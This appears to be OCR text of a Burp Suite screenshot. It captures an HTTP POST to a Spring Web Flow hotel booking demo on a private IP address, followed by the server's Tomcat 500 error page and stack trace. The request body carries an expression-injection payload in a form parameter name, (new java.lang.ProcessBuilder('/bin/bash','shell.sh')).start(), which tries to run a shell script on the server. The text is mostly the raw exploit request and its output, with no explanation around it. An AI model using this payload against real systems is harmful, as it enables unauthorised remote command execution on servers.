 Request
Raw Params Headers Hex
POST /hotels/booking?execution=e2s2 HTTP/1.1
Host: 192.168.12.100:30082
Content-Length: 130
Cache-Control: max-age=0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/we
bp,*/*;q=0.8
Origin: http://192.168.12.100:30082
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/49.0.2623.221
Safari/537.36 SE 2.X MetaSr 1.0
Content-Type: application/x-www-form-urlencoded
Referer:
http://192.168.12.100:30082/hotels/booking?execution=e2s2
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=16B05DA705D951ED37F87A3FEDA0F289
Connection: close
_eventId_confirm=&_csrf=94fbfda1-4854-4f0f-b528-ba5e0b4f3db4&_
(new+java.lang.ProcessBuilder("/bin/bash","shell.sh")).start()
=iswin
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 500 Internal Server Error
Server: Apache-Coyote/1.1
X-Content-Type-Options: nosniff
X-XSS-Protection: 1; mode=block
Cache-Control: no-store
Pragma:
Expires:
X-Frame-Options: DENY
Content-Type: text/html;charset=utf-8
Content-Language: en
Date: Tue, 13 Jun 2017 16:44:01 GMT
Connection: close
Content-Length: 10906
<html><head><title>Apache Tomcat/7.0.78 - Error report</title><style><!--H1
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:22px;}
H2
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:16px;}
H3
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:14px;}
BODY {font-family:Tahoma,Arial,sans-serif;color:black;background-color:white;} B
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;} P
{font-family:Tahoma,Arial,sans-serif;background:white;color:black;font-size:12px;}A {color :
black;}A.name {color : black;}HR {color : #525D76;}--></style> </head><body><h1>HTTP Status
500 - Handler dispatch failed; nested exception is java.lang.IllegalAccessError</h1><HR
size="1" noshade="noshade"><p><b>type</b> Exception report</p><p><b>message</b> <u>Handler
dispatch failed; nested exception is
java.lang.IllegalAccessError</u></p><p><b>description</b> <u>The server encountered an
internal error that prevented it from fulfilling this request.</u></p><p><b>exception</b>
<pre>org.springframework.web.util.NestedServletException: Handler dispatch failed; nested
exception is java.lang.IllegalAccessError
org.springframework.web.servlet.DispatcherServlet.doDispatch(DispatcherServlet.java:978)
org.springframework.web.servlet.DispatcherServlet.doService(DispatcherServlet.java:897)
org.springframework.web.servlet.FrameworkServlet.processRequest(FrameworkServlet.java:970)
org.springframework.web.servlet.FrameworkServlet.doPost(FrameworkServlet.java:872)
javax.servlet.http.HttpServlet.service(HttpServlet.java:650)
org.springframework.web.servlet.FrameworkServlet.service(FrameworkServlet.java:846)
javax.servlet.http.HttpServlet.service(HttpServlet.java:731)
org.springframework.web.filter.HiddenHttpMethodFilter.doFilterInternal(HiddenHttpMethodFilter
? < + > Type a search term 0 matche